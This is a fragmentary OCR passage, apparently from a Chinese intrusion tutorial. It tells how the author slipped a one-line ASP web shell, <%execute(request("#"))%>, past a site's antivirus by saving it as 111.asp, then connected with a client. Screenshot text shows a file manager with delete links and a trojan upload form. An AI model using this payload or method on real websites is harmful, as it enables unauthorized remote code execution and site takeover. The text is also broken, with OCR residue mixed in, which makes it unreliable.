 文档，再访问的时候过了一段时间居然可
以访问，基本确定是很BT 的杀毒软件了。
不过对<%execute(request("#"))%>内容
不过滤那就好办啊，将<%execute(request
("#"))%>保存为一个111.asp。哈哈，出
来了！用客户端连上去，OK，如图2所示。
浏览...
↑回上级目录
文
homepage ×删除
image ×删除
jd ×删除
js ×删除
jz ×删除
key_lab ×删除
manage ×删除
pictrue ×删除
student ×删除
_notes ×删除
/uploadfile/200531417443137.cer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http:// /uploadfile/200531417443137.cer
保存文件的绝对路径(包括文件名:如D:\web\x.asp):
本文件绝对路径F:\www2005\uploadfile\ .cer
输入马的内容:
保存
完成
Internet
1